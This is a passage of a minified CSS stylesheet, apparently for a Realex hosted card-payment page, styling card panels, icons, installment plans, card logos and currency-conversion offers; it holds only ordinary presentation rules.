1.4em }}@media only screen and (max-width: 375px) {#rxp-header-title,#rxp-header-title-plain {height:8em }}.popover.topLeft {margin-top: -10px }.popover.topLeft .arrow {bottom: -11px;left: 20%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topLeft .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.topRight {margin-top: -10px }.popover.topRight .arrow {bottom: -11px;left: 80%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topRight .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.rightTop {margin-left: 10px }.popover.rightTop .arrow {top: 20%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightTop .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.rightBottom {margin-left: 10px }.popover.rightBottom .arrow {top: 80%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightBottom .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.bottomLeft {margin-top: 10px }.popover.bottomLeft .arrow {top: -11px;left: 20%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomLeft .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.bottomRight {margin-top: 10px }.popover.bottomRight .arrow {top: -11px;left: 80%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomRight .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.leftTop {margin-left: -10px }.popover.leftTop .arrow {top: 20%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftTop .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }.popover.leftBottom {margin-left: -10px }.popover.leftBottom .arrow {top: 80%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftBottom .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?v=1.1.0");src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");font-weight: 300;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?v=1.1.0");src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");font-weight: 600;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");font-weight: bold;font-style: normal }@font-face {font-family: "hpp";src: url("../fonts/hpp_icons/hpp.eot?uxepce");src: url("../fonts/hpp_icons/hpp.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/hpp_icons/hpp.ttf?uxepce") format("truetype"),url("../fonts/hpp_icons/hpp.woff?uxepce") format("woff"),url("../fonts/hpp_icons/hpp.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "glyphicon";src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce");src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/glyphicons/glyphicons-halflings-regular.ttf?uxepce") format("truetype"),url("../fonts/glyphicons/glyphicons-halflings-regular.woff?uxepce") format("woff"),url("../fonts/glyphicons/glyphicons-halflings-regular.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }[class^="hpp-"],[class*=" hpp-"] {font-family: "hpp" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }[class^="glyphicon-"],[class*=" glyphicon-"] {font-family: "glyphicon" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.hpp-info-circle:before {}.hpp-edit-circle:before {content: "e909" }.hpp-remove-circle:before {content: "e90a" }.hpp-tick-on:before {content: "e907" }.hpp-tick-off:before {content: "e908" }.hpp-tick:before {content: "e900" }.hpp-arrow-down:before {content: "e901" }.hpp-arrow-left:before {content: "e902" }.hpp-edit:before {content: "e903" }.hpp-help:before {content: "e904" }.hpp-pay:before {}.hpp-remove:before {}.hpp-external-redirect:before {content: "e90c" }.glyphicon-pencil:before {content: "¸f" }.glyphicon-earphone:before {content: "e182" }.glyphicon-at-sign:before {content: "@" }.btn-icon {font-size: 12px }.right-inner-addon {position: relative }.right-inner-addon em {position: absolute;right: 0;padding: 8px 12px;pointer-events: none;color: #bcbfc8;font-size: 18px;font-weight: normal }.text-icon-fix {font-size: 20px;padding-top: 4px !important }#rxp-phone-number-section input,#rxp-email-section input {position: static }#rxp-wrapper {background: 0;font-family: "Open Sans",sans-serif }#rxp-wrapper.mobile .portfolio-realex {max-width: 100% !important }.active>.hpp-tick-off:before {content: "e900" }.accordion-payment.collapsed>.hpp-options:before {content: "e902" }.accordion-payment>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="true"]>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="false"]>.hpp-options:before {content: "e902" }.panel-group .panel+.panel {margin-top: 10px }.panel {border-color: #ddd }.portfolio-realex {background: #edeceb;max-width: 600px }.alert {width: inherit;border-radius: 0;margin-bottom: 0;border: 0;padding: 15px 20px;margin: 0 -15px;position: fixed;top: 0;left: 0;right: 0;display: none;z-index: 2;margin: 0 auto }.alert .hpp-tick {font-size: 1.5em;vertical-align: text-bottom;margin-right: 10px }#alert-container .alert {color: #FFF;z-index: 4 }.alert-success {background: #6cab51 }.alert-danger {background-color: #cd2129 }.alert-danger .hpp-tick:before {content: "e90d" }.warning-sign:before {content: url("../images/icons/icon_warning.svg") }#alert-container {max-width: 600px;width: 600px }#timeout-content {background-color: #fff;display: grid;grid-template: "timeout-icon timeout-message" "timeout-icon timeout-button" / 10%;inset: 10% 0 auto 0;margin: 0 auto;position: absolute;width: 450px;z-index: 2147483647 }#timeout-icon {align-items: center;background: #f98700;display: flex;grid-area: timeout-icon;justify-content: center }#timeout-message,#timeout-button {padding: 1.5em }#timeout-message {display: flex;flex-direction: column;grid-area: timeout-message;padding-bottom: 0 }#timeout-message p {padding-top: .25em }#timeout-button {display: flex;flex-direction: row-reverse }#timeout-button button {background: #0074c7;color: white }#timeout-overlay {background: rgba(57,64,70,0.6);height: 100%;inset: 0;position: fixed;width: 100%;z-index: 2147483646 }@media screen and (max-width: 460px) {#timeout-content {width:350px }#timeout-content,#timeout-icon,#timeout-modal {height: 225px }}@media screen and (max-width: 370px) {#timeout-content {width:285px }#timeout-button {padding-top: 0 }#timeout-icon img {transform: scale(.75) }}@media screen and (max-width: 290px) {#timeout-content {width:250px }#timeout-content,#timeout-icon,#timeout-modal {height: 275px }}#rxp-footer {padding: 15px 0;border-top: 1px solid #FFF;margin-top: 15px }#rxp-header {margin-bottom: 20px }#rxp-header .rxp-title {padding: 20px 0;margin: 0;font-size: 1.2em }#rxp-header-title,#rxp-header-title-plain {background-color: #4d85c5;color: #FFF }.card-options .hpp-remove {font-size: 1.5em }#rxp-footer .security-msg {color: #9e9e9e;font-size: .8em;font-family: "Open sans",sans-serif }.slash {font-size: 1.5em;text-align: center }#hpp-accordion {margin-bottom: 0 }#hpp-accordion .panel-body {padding-top: 0;padding-bottom: 0 }#hpp-accordion .panel-heading {background-color: #faf9f9 }#hpp-accordion .panel-heading .hpp-options {font-size: .8em }#rpx-saved-card.collapsed {color: orange }#rpx-saved-card {background: 0 }#rpx-another-card {margin-top: 15px;font-size: 13px }.rxp-container,#rpx-another-card input {font-size: 13px }#another-card-section {background: #faf9f9 }#saved-card-section {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #e5891e;font-weight: normal }.rxp-panel-selected .panel-title {color: #646464 !important;font-weight: normal }#rpx-saved-card .control-label,#rpx-another-card .control-label {font-weight: 400;font-family: "Open Sans",sans-serif }.update-expiry-button {background: #e5891e;border: 0 }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #ce7207;border: 0;outline: 0 !important }.rxp-panel-selected .panel-title .hpp-options:before {content: "e901";font-size: .8em }.panel-title .hpp-options:before {content: "e902";font-size: .8em }.rxp-container .panel-title a {text-decoration: none }.card-expired .card-status {color: #e12619 }.card-expiring .card-status {color: #0074c7 }#rpx-saved-card .form-control,#rpx-another-card .form-control {font-weight: 400;font-family: "Open Sans",sans-serif }.form-control {border: 1px solid #5a5e6d }#rpx-saved-card .panel-saved-card {margin-bottom: 10px;box-shadow: 0 2px 5px 0 rgba(158,158,158,0.37) }.panel-saved-card .hpp-remove-circle {font-size: 1.7em }.panel-saved-card .hpp-info-circle,#another-card-section .hpp-info-circle {font-size: 1.4em }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #e5891e;border-bottom: 1px solid #e5891e }#rpx-saved-card .panel-saved-card .panel-head-accordion {background: #fff;padding: 10px 5px 10px 0;cursor: pointer }#rpx-saved-card .panel-saved-card .panel-head-accordion.panel-expanded {border-top: 1px solid #e5891e }.panel-head-accordion+.panel-body-accordion.collapse.in {border-bottom: 1px solid #e5891e }.panel-head-accordion.collapsed {border-top: 1px solid #edeceb }#rpx-saved-card .panel-head-accordion .label-head {font-size: .85em }#rpx-saved-card .panel-saved-card .panel-body-accordion {padding: 10px 0 10px 0 }#rpx-saved-card .panel-saved-card:last-child {margin-bottom: 0 }.panel-saved-card-info {background: 0;border: 0;box-shadow: none;margin-bottom: 15px }.panel-saved-card-info .panel-body {padding: 0 }.panel-saved-card-info label {font-weight: 600 }.panel-saved-card-info p {margin-top: 15px;font-size: .9em }.panel-dcc .panel-body .rxp-title {display: inline-block;margin-bottom: 5px }.dcc-title-box {font-size: 1em }.panel-dcc,.panel-saved-card-info {border: 0;padding: 15px 0 }#rpx-saved-card .panel-saved-card .panel-body-accordion {background: #eeeeef;padding-bottom: 0 }.btn-hpp-a {background-color: #e5891e;color: #FFF;padding: 15px;box-shadow: 0 5px 5px #cbcbcb;border: 0;-webkit-appearance: none;font-size: 1.5em;line-height: 1em;height: auto;font-weight: 600;text-transform: uppercase }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #ce7207;color: #FFF;cursor: pointer;outline: 0 }.btn-dcc {background-color: #f4f4f4;color: #000;box-shadow: none;border: 1px solid #e7e7e7;-webkit-appearance: none;height: auto;font-weight: 400;width: 45% }.btn-dcc:hover,.btn-dcc:active,.btn-dcc:focus {background-color: #f4f4f4;border: 1px solid #e7e7e7;color: #000;cursor: pointer;outline: 0 }.btn-dcc.active {border-bottom: 2px solid #e5891e;border-bottom-left-radius: 0;border-bottom-right-radius: 0;color: #000 }.dcc-options-box {padding: 0;margin: 15px 0 }.dcc-options-box .btn-dcc:first-child {margin-right: 15px }.help-inline {display: none }.circle {display: inline-block;-moz-border-radius: 60px;-webkit-border-radius: 60px;border-radius: 60px;border: 1px solid #333 }.has-error .circle {color: #000 }.input-group-addon {background-color: #fff;border: 1px solid #7e7e7e }#panelPayWithNewCard {margin-bottom: 20px }#info-box-footer {padding-top: 15px;padding-bottom: 10px;border-bottom: 1px solid #fff;margin-bottom: 15px }.rxp-hidden {display: none }.rxp-dcc-offer-legal {font-style: italic;font-size: .8em }.rxp-fade {opacity: .2;filter: alpha(opacity=20) }.has-error .input-group-addon {background: #fff;border: 1px solid #e12619;border-left: 0 }.has-error .control-label {color: #000 }.has-error .form-control {border-color: #e12619 }.has-error input {color: #e12619 }.help-inline label.rxp-error,#phone_message,#general-error-area {color: #e12619;font-weight: normal;font-size: .9em }.wallet-error {display: none;color: #e12619;text-align: justify;padding: .5em }.form-control::-moz-placeholder {color: #707689;opacity: 1 }.form-control:-ms-input-placeholder {color: #707689 }.form-control::-webkit-input-placeholder {color: #707689 }.rxp-info-message {margin-bottom: 15px }.info-exchange {font-size: .8em;padding-top: 10px;display: inline-block }#landing-screen .panel {margin-bottom: 5px }.item-landing .item-cards .logo-responsive {margin-right: 10px }#landing-screen .logo-responsive {height: 30px;display: inline }#landing-screen .title-methods {text-transform: uppercase }#card-loader {height: 20px }.txt-ellipse {white-space: nowrap;overflow: hidden;text-overflow: ellipsis }#rxp-primary-btn .hpp-pay {font-size: .8em;display: inline-block;text-transform: uppercase }.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite }.panel-loading {text-align: center;padding: 10px 0 !important }.panel-loading img {height: 20px }@-moz-keyframes spin {100% {-moz-transform: rotate(360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(360deg) }}@keyframes spin {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.panel-box-landing .title-methods {padding: 15px }.panel-box-landing .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px }.panel-box-landing .item-landing .item-cards {padding: 0 }.panel-box-landing .item-landing:hover {cursor: pointer;background: #f4f4f4 }.panel-box-landing-b {background: #f7f9f9 }.panel-box-landing-b .panel-body {padding: 0 }.panel-box-landing-b .title-methods {padding: 15px }.panel-box-landing .panel-body {padding: 0;background: #f7f9f9 }.panel-box-landing-b .content-landing {padding: 0 }.panel-box-landing-b .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px;text-align: center }.panel-box-landing-b .item-landing:hover {cursor: pointer;background: #f4f4f4 }#card-payment-form .row {margin-bottom: 10px }#rpx-expiry-date,#rpx-security-code,#city-group,#county-group,#county-group-b,#postal-code-group,#country-group,#firstname-group,#lastname-group,#full-name-group {padding: 0 }.btn-close-alert {padding: 10px;font-size: .8em }.btn-close-alert:hover {cursor: pointer }.help-inline [id^=pas_ccyear_] {float: right }div[id^="panelEnterCvc_"] {padding-left: 0 }.payment-choice-container {padding: 25px 0 5px 0;text-align: center }.color-brand-primary,.color-brand-primary:hover,.payment-choice-link,.payment-choice-link:hover {color: #e5891e }a#linkPayWithSavedCard,a#linkPayWithNewCard {display: table }a#linkPayWithSavedCard span,a#linkPayWithNewCard span {display: table-cell;vertical-align: top;line-height: 1 }a#linkPayWithSavedCard span:nth-child(2),a#linkPayWithNewCard span:nth-child(2) {padding: 0 10px }a#linkPayWithSavedCard span:nth-child(2):not(:first-child) {width: 100% }.input-row-top {margin-top: 4.5rem }.checkbox-top-bottom {margin-top: 3rem;margin-bottom: .5rem }.receipt-email-box {margin-left: 1.4rem;margin-bottom: 1.3rem }.address-container {border: 1px solid #bcbfc8;padding: 1rem 1rem 1.3rem 1.3rem }.address-container .address-box-title h4 {font-weight: 500 }.btn-hpp-default {float: right;border: 1px #0074c7 solid;color: #0074c7;background-color: #fff;-webkit-appearance: none }.btn-hpp-default:focus,.btn-hpp-default:hover {outline-color: #0074c7;background-color: #0074c7;color: #fff }.font-accent {font-weight: 600 }#hpp-email-section .receipt-email-box h4 {word-wrap: break-word }.breadcrumb-address-details {background: #3a3d46;border: 1px solid #bcbfc8;height: 4em;left: 0;border-radius: 0 }.previous-breadcrumb-item {height: 19px;left: 0;right: 13.92%;top: calc(50% - 19px / 2);font-family: "Open Sans",sans-serif;font-style: normal;font-weight: normal;font-size: 12.64px;line-height: 19px;align-items: center;color: #85ccff;display: inline-block }.current-breadcrumb-item {left: 0;right: 13.06%;top: 0;font-family: "Open Sans",sans-serif;font-style: normal;font-weight: 500;font-size: 16px;line-height: 24px;align-items: center;color: #fff;display: inline-block;margin-top: 2.3% }.next-breadcrumb-item {display: inline-block;color: #bcbfc8;font-style: normal;font-weight: 400 }.arrow {display: inline-block;left: 100%;right: -4.19%;margin: 0 10px }.current-arrow-image:after {content: url("../images/shipping-billing-details/arrow-current.png") }.previous-arrow-image:after {content: url("../images/shipping-billing-details/arrow-previous.png") }@media screen {div#rxp-header-title,div#rxp-header-title-plain {width: 100%;max-width: 600px;height: 56px;background: #3a3d46;box-shadow: none;border: 0;overflow: hidden;display: block;padding-top: 0 }div#rxp-header-title .breadcrumb-toggle {display: block !important;position: absolute;top: 15px;right: 15px;background: transparent;border: 0;text-indent: -9999999999999999px;padding: 10px;width: 30px;height: 30px;z-index: 9999999;text-align: center }div#rxp-header-title .breadcrumb-toggle:after {content: "";text-indent: 0;width: 16px;height: 9px;display: block;background-image: url("../images/icons/chevron.svg");top: 50%;transform: translateY(-50%);right: 0;left: 0;margin: 0 auto;position: absolute;z-index: 999999;background-position: center;background-size: contain;background-repeat: no-repeat;pointer-events: none }div#rxp-header-title.expanded .breadcrumb-toggle:after {transform: translateY(-50%) rotate(180deg) }div#rxp-header-title>div {height: 100%;counter-reset: section }div#rxp-header-title>div>div {font-style: normal;font-weight: 500;font-size: 16px;margin-bottom: 16px !important;margin-top: 16px !important;vertical-align: middle;display: flex;position: relative;box-sizing: border-box;height: auto }div#rxp-header-title>div>div:before {counter-increment: section;content: counter(section);width: 24px;height: 24px;display: inline-block;background-color: #fff;text-align: center;vertical-align: middle;border: 2px solid #0074c7;font-style: normal;font-weight: 500;font-size: 14px;line-height: 20px;color: #0074c7;border-radius: 50%;box-sizing: border-box;margin: 0 19px 0 0 }div#rxp-header-title>div>div.current-breadcrumb-item {cursor: pointer }div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-image: url("../images/icons/checkmark.svg");content: counter(section);text-indent: -999999999px;background-position: center !important;background-size: 14px auto !important;background-repeat: no-repeat !important;background-color: #fff !important }div#rxp-header-title>div>div.previous-breadcrumb-item:first-child {height: auto }div#rxp-header-title>div>div.next-breadcrumb-item,div#rxp-header-title>div>div.previous-breadcrumb-item {display: none }div#rxp-header-title>div>div.next-breadcrumb-item:before,div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-color: #bcbfc8;border: 1px solid #bcbfc8;line-height: 23px }div#rxp-header-title.expanded>div>div:after {content: "";display: block;position: absolute;bottom: -12px;left: 12px;width: 2px;height: 8px;background-color: #bcbfc8 }div#rxp-header-title>div>div:last-of-type:after {content: none }div#rxp-header-title>div>div .arrow {display: none }#rxp-header-title.expanded {height: inherit }#rxp-header-title.expanded .previous-breadcrumb-item,#rxp-header-title.expanded .next-breadcrumb-item {display: flex }}div#rxp-header-title .breadcrumb-toggle {display: none }.visually-hidden {top: 0;left: -2px;width: 1px;height: 1px;position: absolute;overflow: hidden }#wallet-separator {overflow: hidden;text-align: center;margin-top: 15px;font-size: 16px }#wallet-separator>span {position: relative;display: inline-block }#wallet-separator-saved {font-weight: bold }#wallet-separator-saved,#wallet-separator-apm {margin-bottom: 15px }#wallet-separator>span:before,#wallet-separator>span:after {content: "";position: absolute;top: 50%;border-bottom: 2px solid;border-bottom-color: #d8d9d9;width: 591px;margin: 0 20px }#wallet-separator>span:before {right: 100% }#wallet-separator>span:after {left: 100% }.btnspacer {margin-top: 15px }#manualCheckoutPayment #rxp-header-title {margin-bottom: 20px }#wallet-spinner {position: absolute;top: 50%;left: 50%;margin-left: -32px;margin-top: -32px;width: 64px;height: 64px;z-index: 1000;display: none }#apple-pay-button {--apple-pay-button-height: 38px }#gpay-button-container {margin-bottom: 1em }#installments-section {background-color: #fff;padding: 15px;margin-left: -15px;margin-right: -15px }*[id^="installments-section-stored-card"] label {font-weight: normal }#installments-section label {font-weight: normal }*[id^="installments-section-stored-card"] {background-color: #fff;padding: 1em }*[id^="installments-section-stored-card"] [id^="installments-info"],#installments-section #installments-info {font-weight: 600;margin: .5em 0 }.surcharge-note {align-items: flex-start;display: flex }.surcharge-note img {flex-basis: 3%;padding-top: .1em }.surcharge-note label {font-weight: normal;color: #5a5e6d;flex-basis: 97%;padding-left: .5em }.installments-plan,.installments-plan * {cursor: pointer }*[id^="installments-plans"],*[id^="installments-section-stored-card"] {display: block }*[id^="installments-plans"] .installments-plan {border-radius: 0;display: grid;grid-template-columns: 25% 75%;grid-template-rows: auto;grid-template-areas: "label details" "label details" "tcs tcs" "tcs-error tcs-error" }*[id^="installments-plans"] .installments-plan[class~="has-error"] {border: .1em solid #b31e14 }.installments-label {background-color: #f1f2f4;color: #394046;grid-area: label;margin: 1em 1em 1em 0;padding: .5em .5em .5em .25em;overflow: auto;text-align: center }.installments-details {display: grid;grid-area: details;grid-template-columns: repeat(auto-fit,minmax(20%,max-content));grid-template-rows: auto;grid-template-areas: "amount amount ." "apr total ." }@media(max-width: 500px) {*[id^="installments-plans"] .installments-plan {grid-template-columns:30% 70% }.installments-plan:nth-child(1) .installments-details {grid-template-areas: "amount" }.installments-details {grid-template-areas: "amount" "apr" "total";padding: .25em }.installments-plan:nth-child(1) .installments-amount,.installments-label,.installments-apr {align-self: center }}.installments-amount {align-self: end;grid-area: amount }.installments-apr {grid-area: apr }.installments-total {grid-area: total }.installments-plan[aria-checked="true"] {border: .15em solid #0071ba }.installments-plan[aria-checked="true"] .installments-label {background-color: #0071ba;color: #FFF }.installments-tcs {display: none;grid-area: tcs }.installments-tcs,.installments-plan label[class="rxp-error"] {background-color: #f1f2f4 }.installments-tcs input {align-self: start;flex-basis: 10%;margin-top: 1em;transform: scale(1.4) }.installments-tcs label {flex-basis: 90%;padding: .5em .75em .1em 0 }.installments-tcs span,.installments-plan label[class="rxp-error"] {color: #b31e14 }.installments-plan label[class="rxp-error"] {grid-area: tcs-error;margin: 0;padding: 0 1% 1% 8.333% }.installments-disclaimer {align-items: baseline;display: flex;margin: .75em 0 0 0;display: block !important }.installments-disclaimer span {color: #1434cb }.installments-disclaimer img {margin-left: .125em }.installments-disclaimer a {margin-left: .75em;color: #0074c7 }*[id^="installments-image"] {padding-top: 1em }.rxp {background-image: url("https://pay.realexpayments.com/hosted-payments/blue/resources/images/rxp2.svg");background-repeat: no-repeat;vertical-align: middle }.rxp-logos {display: flex;width: 100%;height: 75px;justify-content: flex-start;align-items: center;align-content: stretch }.rxp img {display: block;height: 100%;width: 100% }.rxp.rxp-256-bit-ssl {width: 89px;height: 26px;background-position: 0 0 }.rxp.rxp-amex {width: 70px;height: 48px;background-position: -91px 0 }.rxp.rxp-amex-small {width: 24px;height: 16px;background-position: -163px 0 }.rxp.rxp-cb {width: 70px;height: 48px;background-position: -189px 0 }.rxp.rxp-cb-small {width: 24px;height: 16px;background-position: -261px 0 }.rxp.rxp-delta-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 24.90530303030303% 0 }.rxp.rxp-diners {width: 70px;height: 48px;background-position: -287px 0 }.rxp.rxp-diners-small {width: 24px;height: 16px;background-position: -359px 0 }.rxp.rxp-discover {width: 70px;height: 48px;background-position: -385px 0 }.rxp.rxp-discover-small {width: 24px;height: 16px;background-position: -457px 0 }.rxp.rxp-jcb {width: 70px;height: 48px;background-position: -483px 0 }.rxp.rxp-jcb-small {width: 24px;height: 16px;background-position: -555px 0 }.rxp.rxp-laser-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 59.28030303030303% 0 }.rxp.rxp-maestro {width: 70px;height: 48px;background-position: -581px 0 }.rxp.rxp-mc {width: 70px;height: 48px !important;background-position: -679px 0 }.rxp.rxp-mc-small {width: 24px;height: 16px;background-position: -751px 0 }.rxp.rxp-switch {background-image: url("../images/rxp.png");background-size: 1333.3333333333335% 125%;background-position: 80.68068068068068% 0 }.rxp.rxp-switch-small {background-image: url("../images/rxp.png");background-size: 3857.142857142857% 315.7894736842105%;background-position: 84.4106463878327% 0 }.rxp.rxp-visa {width: 70px;height: 48px;background-position: -777px 0 }.rxp.rxp-visa-debit {width: 70px;height: 48px;background-position: -875px 0 }.rxp.rxp-visa-small {width: 24px;height: 16px;background-position: -849px 0 }#rxp-footer-logo-ssl-box .ssl-text-logo {width: 89px;height: 26px;border: 1px solid #468000;border-radius: 3px;text-align: center }#rxp-footer-logo-ssl-box .ssl-msg {font-size: 8px;font-weight: 600;font-family: "Open sans",sans-serif;color: #468000;line-height: 9px;display: inline-block;vertical-align: middle;text-align: center;margin-left: 6px;margin-right: 7px;margin-top: 1px }#rxp-footer-logo-ssl-box .ssl-logo_ico {width: 19px;height: 18px;margin-top: 1px;vertical-align: middle }.toggle-group {width: 100% }.toggle-group__item {line-height: 19px;vertical-align: middle;padding: 5px 0;float: left }.dcc-offer__rate {font-style: italic;width: 100% }@media(min-width: 768px) {.dcc-offer__rate {margin-right:5px;width: auto }}.dcc-offer-container {margin-top: 20px }.tooltip-inner {font-size: 11px;color: black;font-style: italic;border-radius: 1px;max-width: 310px;width: 310px;font-family: inherit;padding: 10px;background-color: white;border: 1px solid rgba(0,0,0,.2);border-radius: 1px;-webkit-box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);color: black;text-align: left }.tooltip-inner p:last-child {margin-bottom: 0 }.tooltip.top .tooltip-arrow {bottom: -14px;margin-left: -10px;border-width: 20px 10px 0;border-top-color: white }.tooltip.top {margin-top: -15px }.tooltip-arrow:after,.tooltip-arrow:before {content: " ";display: block;bottom: 0;border-width: 20px 12px 0;border-color: transparent;border-top-color: rgba(0,0,0,.1);width: 0;height: 0;border-style: solid;position: absolute;z-index: -1 }.tooltip-arrow:after {left: -10px }.tooltip-arrow:before {right: -10px }#dcc-offer {position: relative }[id*="realex-dcc-holder_"] {padding: 0 15px }[id*="realex-dcc-holder"] .tooltip.in {opacity: 1 }.redsys-dcc-offer .hpp-info-circle {font-size: 1.4em }.redsys-dcc-offer {padding: 15px }.panel-group.redsys-dcc-offer {padding-top: 15px;padding-bottom: 15px;box-shadow: none;border: 0;border-radius: 1px }.redsys-dcc-offer.rxp-dcc-offer-title {font-size: 15px;margin-top: 20px }#rxp-dcc-offer-merchant-currency,#rxp-dcc-offer-cardholder-currency {outline: 0;appearance: none;border: 1px solid #d3d3d3;border-radius: 50%;height: 18px;width: 18px }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #0074c7;appearance: none;outline: 0;padding: 0;content: none;border: 0 }#rxp-dcc-offer-merchant-currency:checked::before,#rxp-dcc-offer-cardholder-currency:checked::before {position: absolute;outline: 0;color: white !important;content: "\0A0¹3\0A0" !important;font-weight: bolder }#rxp-dcc-offer-merchant-currency:focus-visible,#rxp-dcc-offer-cardholder-currency:focus-visible {outline: 2px solid black }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {box-sizing: content-box;gap: 10px;display: flex;flex-direction: row;align-items: flex-start }#rxp-dcc-offer-yes {margin-left: 12px }#rxp-dcc-offer-yes>label,#rxp-dcc-offer-no>label {box-sizing: content-box;border: 1px solid #bcbfc8;width: 100%;height: 100%;font-style: normal;font-weight: 500;line-height: 19px;display: flex;align-items: center;justify-content: center }.dcc-currency-preferred_default {display: flex;flex-direction: column }#dcc-offer-buttons {box-sizing: content-box }#rxp-dcc-offer-yes>label>input,#rxp-dcc-offer-no>label>input {margin: 10px }#rxp-dcc-offer-yes>label>span,#rxp-dcc-offer-no>label>span {margin-right: 10px;margin-top: 12px;margin-bottom: 12px }#rxp-dcc-offer-no>label.has-error,#rxp-dcc-offer-yes>label.has-error {border: 1px solid red;color: #333 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #0074c7 }#rxp-dcc-offer-section {box-sizing: content-box }p.rxp-title.rxp-dcc-offer-title {margin: 0 }.dcc_offer_buttons_error_message {padding: 